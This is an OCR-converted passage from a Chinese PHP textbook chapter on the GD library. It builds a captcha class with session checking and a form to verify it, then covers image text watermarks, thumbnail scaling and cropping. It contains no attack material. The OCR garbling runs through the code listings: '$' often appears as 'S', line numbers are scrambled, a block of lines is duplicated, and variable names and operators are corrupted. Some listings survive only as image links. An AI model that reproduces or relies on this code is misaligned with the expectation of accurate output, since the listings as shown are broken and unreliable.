 $\frac{1}{2}$  http://localhost/shadov.php - Hicrosoft Inte...  $\Box$  X 文件(F) 编辑(E) 查看(Y) 收藏(A) 工具(T) 帮助(H)  $Q$  at  $\cdot$   $\odot$   $R$   $R$   $Q$   $Q$   $R$   $R$   $\gamma$  was  $Q$   $Q$   $\cdot$ 地址中 @http://localhost/shadow.php ※ 图 转到 植接 2 电 -LAMP兄弟连 —— 无兄弟,不编程! 通宗毕 **Ny 本地 Intranet** 

图 17-4 使用 PHP 的 GD 库绘制与设备无关的 TrueType 字体

# 设计经典的验证码举

验证码就是将一串随机产生的数字或符号动态生成一幅图片,再在图片中加上一些干扰像素,只 要让用户可以通过肉眼识别其中的信息即可。并且在表单提交时使用,只有审核成功后才能使用某项 功能。很多地方都需要使用验证码,它经常出现在用户注册、登录或者在网上发帖子时。因为用户的 Web 网站有时会碰到客户机恶意攻击, 其中一种很常见的攻击手段就是身份欺骗。它通过在客户端脚 本写入一些代码,然后利用其客户机在网站、论坛反复登录:或者攻击者创建一个 HTML 窗体, 其窗 体包含了注册窗体或发帖窗体等相同的字段。然后利用"http-post"传输数据到服务器, 服务器就会 执行相应的创建账户、提交垃圾数据等操作。如果服务器本身不能有效验证并拒绝此非法操作, 则会 很严重地耗费其系统资源,降低网站性能,甚至使程序崩溃。验证码就是为了防止有人利用机器人自 动批量注册、对特定的注册用户用特定程序暴力破解方式进行不断的登录、灌水等。因为验证码是一 个混合了数字或符号的图片, 人眼看起来都费劲, 机器识别起来就更困难了, 这样可以确保当前访问 者是一个人而非机器。

#### 设计验证码类  $17.2.1$

我们通过本章中介绍的图像处理内容, 设计一个验证码类 Vcode。将该类声明在文件 vcode.class.php 中,并通过面向对象的特性将一些实现的细节封装在该类中。只要在创建对象时,为构造方法提供三 个参数, 包括创建验证码图片的宽度、高度及验证码字母个数, 就可以成功创建一个验证码类的对象。 默认验证码的宽度为80像素,高度为20像素,由4个字母或数字组成。该类的声明代码如下所示:

```
1 < 7php
\overline{2}/ * *-3
         file: vcode.class.php
          验证码类,类名Vcode
\bf 45
      \star/
6
     class Vcode {
                                                     //验证码图片的宽度
\overline{7}private Swidth;
8
         private Sheight;
                                                     //验证码图片的高度
                                                     //验证码字符的个数
9
         private ScodeNum;
10
         private SdisturbColorNum;
                                                      // 干扰元素数量
         private $checkCode;
                                                      //验证码字符
11private $image;
                                                      //验证码资源
1213141*** 构造方法用来实例化验证码对象, 并为一些成员属性初始化
15设置验证码图片的宽度, 默认宽度值为80像素
16* @param
                     int $width
17设置验证码图片的高度, 默认高度值为20像素
          * @param
                     int Sheicht
                     int $codeNum 设置验证码中字母和数字的个数, 默认个数为4个
18* @param
19
          \star/
          function
                   construct($width=80, $height=20, $codeNum=4) {
20
21$this ->width = $width;
22$this ->height = $height;23
             $this ->codeNum = $codelNum;24$number = floor ($height * 5width/15);
```


```
25
                if(Snumber > 240-ScodeNum)
26$this ->disturbColorNum = 240-ScodeNum;
27else
28Sthis ->disturbColorNum = Snumber:
29\text{Sthis}\text{-}\text{checkCode} = \text{Sthis}\text{-}\text{createCheckCode} ():
30\mathbf{a}31321 + 1* 用于输出验证码图片,也向服务器的session中保存了验证码,使用echo输出对象即可
33
\mathcal{R}\star/
35
            function toString(){
                /* 加到session中, 存储下标为code */
36
77$ SESSION ["code"] = strtoupper($this->checkCode);
38
                $this ->outImq();
39
                return '40\mathbf{R}4142
            /* 内部使用的私有方法,用于输出图像 */
43
           private function outImq(){
44
                $this ->qetCreateImaqe();
45
                $this->setDisturbColor();
46$this->outputText();
47
                $this->outputImage();
4\,\mathrm{8}\lambda49
50
            /* 内部使用的私有方法,用来创建图像资源,并初始化背景 */
51private function getCreateImage(){
52
                $this->image = imagecreatetruecolor($this->width,$this->height);
53
54
                SbackColor = imagecolorallocate($this->image, rand(225,255),rand(225,255),rand(225,255));
\mathbb{C}_i \mathbb{C}_j56@imagefill($this->image, 0, 0, $backColor);
57E_iRShorder = imageColorAllocate(Sthis->image, 0, 0, 0);
5.9imageRectangle($this->image, 0, 0, $this->width-1, $this->height-1, $border);
60
            \overline{\phantom{a}}/* 内部使用的私有方法,随机生成用户指定个数的字符串,去掉了容易混淆的字符ooLiz和数字012 */
            private function createCheckCode(){
                Scode="3456789abcdefghijkmnpgrstuvwxyABCDEFGHIJKMNPQRSTUVWXY";
64
65
                for (Si=0; Si\langle Sthis-\rangle \text{codelNum}; Si++) {
66
                     \text{Schar} = \text{Scode}(\text{rand}(0, \text{strlen}(\text{Scode})-1))Sascii = Schar;€1
65
                \lambda70
                return Sascii;
71
            \lambda72
            /* 内部使用的私有方法, 设置于扰像素, 向图像中输出不同颜色的点 */
74
            private function setDisturbColor() {
75
                for (Si=0; Si \leq Sthis \geq disturbColorNum; Si++) {
                     \text{Scolor} = \text{imagecolorallocate}(\text{Sthis-}\text{image}, \text{rand}(0, 255), \text{rand}(0, 255), \text{rand}(0, 255));75
\overline{\phantom{a}}imagesetpixel($this->image,rand(1,$this->width-2),rand(1,$this->height-2),$color);
73
                \mathbf{r}żφ
80
                for (Si=0; Si<10; Si++) {
                     Scolor=imagecolorallocate(Sthis->image,rand(0,255),rand(0,255),rand(0,255));
81imagearc($this->image,rand(-10,$this->width),rand(-10,$this->height),rand(30,300),
92
                     rand(20,200), 55, 44, $color);
\alpha :
                \mathbf{1}84
            \lambda
```

```
73/* 内部使用的私有方法, 设置于扰像素, 向图像中输出不同颜色的点 */
74private function setDisturbColor() {
75for (Si=0; Si \leq Sthis \geq disturbColorNum; Si++) {
76Scolor = imagecolorallocate(Sthis->image, rand(0,255), rand(0,255), rand(0,255));
77
                    imagesetpixel($this->image,rand(1,$this->width-2),rand(1,$this->height-2),$color);
7Q\mathbf{r}79\Omegafor(Si=0: Si<10: Si++)p.
                    \texttt{Scolor} = \texttt{imagecolor} = \texttt{clor} = \texttt{(Sthis-}\texttt{image, rand(0,255), rand(0,255), rand(0,255)})imagearc($this->image,rand(-10,$this->width),rand(-10,$this->height),rand(30,300),
80
                    rand(20.200).55.44.Scolor):
an
                \mathbf{)}\mathbf{I}Řá
\circ/* 内部使用的私有方法,随机颜色、随机摆放、随机字符串向图像中输出 */
            private function outputText() {
                for (Si=0: Si \le Shis \ge codeNum: Si++) {
                    $fontcolor = imagecolorallocate ($this->image, rand(0,128) , rand(0,128) , rand(0,128) ]\text{StontSize} = \text{rand}(3, 5);
 \cup 1
                     Sx =floor(Sthis->width/Sthis->codeNum)*Si+3;
 ce
                     Sy = rand(0, Sthis-)height-time qefon the right (SfontSize));
 on.
                     imagechar($this->image, $fontSize, $x, $y, $this->checkCode{$i}, $fontcolor);
\mathcal{C}_i \mathcal{L}_i\lambdaQ \in\mathbf{)}96
 Q/• 内部使用的私育方法,自动检测GD支持的图像类型,并输出图像 */
98
            private function outputImage(){
                if(imagetypes() & IMG GIF){
10, 0
100
                    header("Content-type: image/gif");
101
                     imagegif(Sthis->image);
100
                }elseif(imagetypes() & IMG JPG){
103
                     header ("Content-type: image/jpeg") ;
104
                     imagejpeg($this->image, "", 0.5);
105
                } elseif(imagetypes() & IMG PNG){
10é
                     header("Content-type: image/png");
107
                     imagepng($this->image);
108
                } elseif(imagetypes() & IMG WBMP){
109
                      header("Content-type: image/vnd.wap.wbmp");
                      imagewbmp(Sthis-\geq image);110
111
                lelse{
                     die("PHP不支持图像创建!"):
11C
113
                ₹
114
            \mathbf{a}7.1<sup>c</sup>7 · 拆构方法, 在对象结束之前自动销毁图像资源释放内存 */
116117
            function destruct(){
118
                imagedestroy($this->image);
119
            -1
120
       \overline{\mathbf{1}}
```
在上面的脚本中, 虽然声明验证码类 Vcode 的代码比较多, 但细节都被封装在类中, 只要直接输 出对象, 就可以向客户端浏览器中输出一幅图片, 并且可以在浏览器表单中使用。另外, 本类自动获 取验证码图片中的字符串, 保存在服务的\$ SESSION["code"]中。在提交表单时, 只有当用户在表单中 输入验证码图片上显示的文字,并和服务器中保留的验证码字符串完全相同时,表单才可以提交成功。

注意: 验证码在服务器端保存在\$ SESSION["code"]中, 所以必须开启 session 会话才能使用该类。 另外,在服务器端存储时已经自动将验证码的内容全部转成了大写,所以在匹配时也要将客户端提交 的验证码转成大写,以达到匹配时不区分大小写的目的。


## 17.2.2 应用验证码类的实例对象

在下面的脚本文件 imgcode.php 中, 使用 session start()函数开启了用户会话控制(本书后面的章 节有详细介绍),然后包含验证码类 Vcode 所在文件 vcode.class.php, 创建该类对象并直接输出, 就可 以将随机生成的验证码图片发送出去,同时会自动将这个验证码字符串保存在服务器中一份。代码如 下所示:

```
1 <?php
      1**\overline{z}-3
          file:imgcode.php
          用子请求时, 通过验证码类的对象向客户端输出图片
4
5
                                          //开启session,会使用$ SESSION["code"]在服务器中保存验证码
\tilde{6}session start();
\overline{7}1/包含验证码所在的类文件
\mathbf{a}require once('vcode.class.php');
\mathbf{Q}echo new Vcode();
                                          //创建验证码对象,并直接被输出,自动调用魔术方法 toString()
```
#### $17.2.3$ 表单中应用验证码

在下面的脚本文件 image.php 中,包含用户输入表单和匹配验证码两部分。在表单中获取并显示 验证码图片, 如果验证码上的字符串看不清楚, 还可以通过单击它重新获取一张。在表单中, 按照验 证码图片中显示的文字输出以后,提交时还会转到该脚本中验证。从客户端接收到的验证码,如果和 服务器中保留的验证码相同, 则提交成功。代码如下所示:

```
1 < ?<i>php</i>/** file:image.php 用子输出用户操作表单和验证用户的输入 */
 \overline{\mathbf{z}}1/HBsession
 3
      session start();
                                                                          //判断用户提交后执行
 \overline{\mathbf{4}}if (isset (S POST['submit'])/* 判断用户在表单中输入的字符串和验证码图片中的字符串是否相同 */
 5
 \epsilonif(\text{strtoupper}(\text{trim}(\text{$ POST["code"])) == \text{$ SESION["code"]})77如果验证码输出成功
 \overline{\tau}echo '验证码输入成功<br>';
                                                                          //输出成功的提示信息
 \overline{\mathbf{g}}11如果验证码输入失败
          \leq9
              echo '<font color="red">验证码输入错误!!</font><br>';
                                                                          //输出失败的提示信息
10\mathbf{I}11\lambda12.713 <html>
14
      <head>
15<title>Image</title>
16
          <meta http-equiv="content-type" content="text/html;charset=utf-8" />
17<script>
18
              /* 定义一个JavaScript函数,当单击验证码时被调用,将重新请求并获取一张新的图片 */
              function newgdcode(obj, url) {
19
2n/* 后面传递一个随机参数,否则在IB7和火狐浏览器下,不刷新图片 */
21
                  obj.src = url+ '?nowtime=' + new Date().getTime();
22\mathbf{I}23
          </script>
24\langle/head>
25
      <body>
          <!-- 在HTML中将PHP中动态生成的图片通过ING标记输出,并添加了单击事件 -->
26
          <img src="imgcode.php" alt="看不清楚, 换一张" style="cursor: pointer;" onclick="javascript:
27
          newqdcode(this, this.src); \sqrt{2}<form method="POST" action="image.php">
28
29
              <input type="text" size="4" name="code" />
```

```
<input type="submit" name="submit" value="提交">
3031\langle/form>
       </body>
32
33 </html>
```
#### $17.2.4$ 实例演示

打开浏览器访问 image.php 脚本, 就可以运行本例。图 17-5 为本例的演示结果, 分别使用一次正 确输入和一次错误输入进行演示。



图 17-5 验证码实例演示

## PHP 图片处理

像验证码或根据动态数据生成统计图表,以及前面介绍的一些 GD 库操作等都属于动态绘制图像。 而在 Web 开发中, 也会经常处理服务器中已存在的图片。例如, 根据一些需求对图片进行缩放、加水 印、裁剪、翻转和旋转等操作。在 Web 应用中, 经常使用的图片格式有 GIF、JPEG 和 PNG 中的一种 或几种,当然 GD 库也可以处理其他格式的图片,但很少用到。所以安装 GD 库时,至少要安装 GIF、 JPEG 或 PNG 三种格式中的一种,本书的图片处理也仅针对这三种图片格式进行介绍。

#### $17.3.1$ 图片背景管理

在前面介绍的画布管理中, 使用 imagecreate()和 imagecreatetruecolor()两个函数去创建画布资源。 但如果需要对已有的图片进行处理,只要将这个图片作为画布资源即可,也就是我们所说的创建图片 背景。可以通过下面介绍的几个函数,打开服务器或网络文件中已经存在的 GIF、JPEG 和 PNG 图像, 返回一个图像标识符,代表了从给定的文件名取得的图像作为操作的背景资源。这些函数的原型如下 所示, 它们在失败时都会返回一个空字符串, 并且输出一条错误信息。



不管使用哪个函数创建的图像资源,用完以后都需要使用 imagedestroy()函数进行销毁。再有就是 图片格式对应的问题,任何一种方式打开的图片资源都可以保存为同一种格式。例如,对于使用 imagecreatefromjpeg()函数创建的图片资源, 可以使用 imagepng()函数以 PNG 格式将图像输出到浏览



器或文件。当然最好是打开的是哪种格式的图片,就保存成对应的图片格式。如果要做到这一点,我 们还需要先认识一下 getimagesize()函数, 通过图片名称就可以获取图片的类型、宽度和高度等。该函 数的原型如下所示:

array getimagesize (string filename J, array &imageinfol) //取得图片的大小和类型

如果不能访问 filename 指定的图像或者其不是有效的图像, 该函数将返回 FALSE 并产生一条 E WARNING 级的错误。如果不出错, getimagesize()函数将返回一个具有 4 个单元的数组, 索引 0 包 含图像宽度的像素值;索引1包含图像高度的像素值;索引2是图像类型的标记,如1=GIF,2=JPG, 3 = PNG, 4 = SWF 等: 索引 3 是文本字符串, 内容为"height="yyy" width="xxx"", 可直接用于 <IMG> 标记。示例代码如下所示:

```
1 <?php
       list(Swidth, Sheight, Stype, Sattr) = getimagesize("image/brophp.jpg");
\mathcal{L}\overline{\mathcal{R}}\mathfrak{L}echo '<img src="image/brophp.jpg" '.Sattr.'>'
```
下面的例子声明一个 image()函数,可以打开 GIF、JPG 和 PNG 中任意一种格式的图片,并在图 片的中间加上一个字符串后, 保存成原来格式(文字水印)。在以后的开发中, 如果需要同样的操作(打 开的是哪种格式的图片, 也保存成对应格式的文件), 可以参照本例的模式。代码如下所示:

```
1 < ?php2
     1**向不同格式的图片中间画一个字符串(也是文字水印)
Э
\overline{\bf 4}Gparam
                string
                        $filename
                                   图片的名称字符串,如果不是当前目录下的图片,请指明路径
 5
         Gparam
                string
                        Sstring
                                   水印文字字符串,如果使用中文,请使用UTF-8字符串
 6
      \star /
\overline{\mathcal{F}}function image($filename, $string) {
ğ
         /* 获取图片的属性,第一个参数代表宽度,第二个参数代表高度,类型1=>qif,2=>jpeq,3=>png */
\overline{9}list($width, $height, $type) = getimagesize($filename);
10/* 可以处理的图片类型 */
11Stypes = array(1=)^{n}gif", 2=)^{n}jpeg", 3=^{\circ}"png");
12/* 通过图片类型去组合,可以创建对应图片格式的,创建图片资源的GD库函数 */
13
         Screen = "imagecreatefrom". Stypes [Stype];
14/* 通过"变量函数"去找对应的函数创建图片的资源 */
15Simage = Screatefrom(Sfilename);
         /* 设置居中字体的x轴坐标位置 */
16Sx = (Swidth - imagefontwidth(5) *strlen(Sstring)) / 2;17/* 设置居中字体的y轴坐标位置 */
18
19Sy = (Sheight -imagefontheight(5)) / 2;/* 设置字体的颜色为红色 */
20
21$textcolor = imagecolorallowate(Simage, 255, 0, 0);/* 在图片上画一个指定的字符串 */
22
23
         imagestring($image, 5, $x, $y, $string, $textcolor);
24
         /* 通过图片类型去组合保存对应格式的图片函数 */
25
         Soutput = "image". Stypes [Stype];
26
         /* 通过变量函数去保存对应格式的图片 */
27
         Soutput (Simage, Sfilename);
         /* 绡毁图像资源 */
28
29
         imagedestroy($image);
30
     \mathbf{)}31
32
     image("brophp.gif", "GIF");
                                    //向brophp.gif格式为GIF的图片中央画一个字符串GIF
     image("brophp.jpg", "JPEG");
33
                                    //向brophp.jpg格式为JPEG的图片中央画一个字符串JPEG
34
     image("brophp.png", "PNG");
                                    //向brophp.png格式为PNG的图片中央画一个字符串PNG
```
演示结果如图 17-6 所示。



操作 JPEG 格式图片 brophp.jpg 图 17-6 演示打开和保存对应格式的图片

操作 PNG 格式图片 brophp.png

#### 图片缩放 17.3.2

网站优化不能只盯在代码上,内容也是网站最需要优化的对象之一,而图像又是网站中最主要的 内容。图像的优化最需要处理的就是将所有上传到网站中的大图片自动缩放成小图片(在网页中大小 够用就行), 以减少 N 倍的存储空间, 并提高下载和浏览的速度。所以图片缩放已经成为一个动态网 站必须要处理的任务。图片缩放经常和文件上传绑定在一起工作,能在上传图片的同时就调整其大小。 当然有时也需要单独处理图片缩放,例如在做图片列表时,如果直接用大图而在显示时才将其缩放成 小图,这样做不仅下载速度会很慢,也会降低页面响应时间。通常的解决方法是在上传图片时,再为 图片缩放出一个专门用来做列表的小图标,当单击这个小图标时,才会去下载大图浏览。

使用GD库处理图片缩放,通常使用imagecopyresized()和imagecopyresampled()两个函数中的一个, 而使用 imagecopyresampled()函数处理后图片质量会更好一些。这里只介绍一下 imagecopyresampled()函数 的使用方法。该函数的原型如下所示:

### bool imagecopyresampled (resource dst image, resource src image, int dst x, int dst y, int src x, int src y, int dst w, int dst h, int src w, int src h)

该函数将一幅图像中的一块正方形区域复制到另一幅图像中,平滑地插入像素值,因此,减小了 图像的大小而仍然保持了极高的清晰度。如果成功则返回 TRUE, 失败则返回 FALSE。参数 dst image 和 src image 分别是目标图像和源图像的标识符。如果源图像和目标图像的宽度和高度不同, 则会进 行相应的图像收缩与拉伸,坐标指的是左上角。本函数可用来在同一幅图像内部复制(如果 dst image 和 src image 相同的话)区域, 但如果区域交叠, 则结果不可预知。在下面的示例中, 以 JPEG 图片格 式为例, 编写一个图像缩放的函数 thumb():







在上例声明的 thumb()函数中, 第一个参数\$filename 是要处理缩放图片的名称, 也可以是图片位 置的 URL: 第二个参数Swidth 和第三个参数Sheight 分别指定图片缩放的目标宽度和高度。本例使用 了等比例缩放的算法,如果只需要通过宽度来约束图片的缩放,则高度设置一个无限大的值即可;反 之亦然。上例将图片 brophp.jpg 缩放成宽度不超过 100 像素、高度也不能超过 100 像素的图片。演示 结果如图 17-7 所示。



原图 brophp.jpg (300×300像素)

缩放后图 brophp.jpg (100×100像素)

图 17-7 缩放图片演示结果

## 17.3.3 图片裁剪

图片裁剪是指在一个大的背景图片中剪切出一张指定区域的图片,常见的应用是在用户设置个人 头像时,可以从上传的图片中裁剪出一个合适的区域作为自己的个人头像图片。图片裁剪和图片缩放 的原理相似, 所以也是借助 imagecopyresampled()函数去实现这个功能。同样也是以 JPEG 图片格式为 例, 声明一个图像裁剪函数 cut(), 代码如下所示:



在上例声明的图片裁剪函数 cut()中, 可以从第一个参数\$filename 传入的图片上, 左部以第二个参 数\$x 和顶部以第三个参数\$y 位置开始, 裁剪出大小通过第四个参数\$width 指定的宽度和第五个参数 Sheight 指定的高度图片。上例在图片 brophp.jpg 中, 左部和顶部都是从 50 像素位置开始, 裁剪出宽 度和高度都是200像素的图片。演示结果如图 17-8 所示。



原图 brophp.jpg

裁剪后图 brophp.jpg

图 17-8 裁剪图片演示结果

#### 17.3.4 添加图片水印

为图片添加水印也是图像处理中常见的功能。因为只要在页面中见到的图片都可以很轻松地拿



到, 你辛辛苦苦编辑的图片不想被别人不费吹灰之力拿走就用, 所以为图片添加水印以确定版权, 防 止图片被盗用。制作水印可以使用文字(公司名称加网址),也可以使用图片(公司 Logo),图片水印 效果会更好一些,因为可以通过一些作图软件进行美化。

使用文字做水印, 只需要在图片上画上一些文字即可。如果制作图片水印, 就需要先了解一下 GD 库中的 imagecopy()函数, 它能复制图像的一部分。该函数的原型如下所示:

#### bool imagecopy (resource dst im, resource src im, int dst x, int dst y, int src x, int src y, int src w, int src h)

该函数的作用是将 src im 图像中坐标从(src x,src y)开始, 宽度为 src w、高度为 src h 的一部分 复制到 dst im 图像中坐标为(dst x,dst y)的位置上。以 JPEG 格式的图片为例, 编写一个为图片添加水 印的函数 watermark(), 代码如下所示:

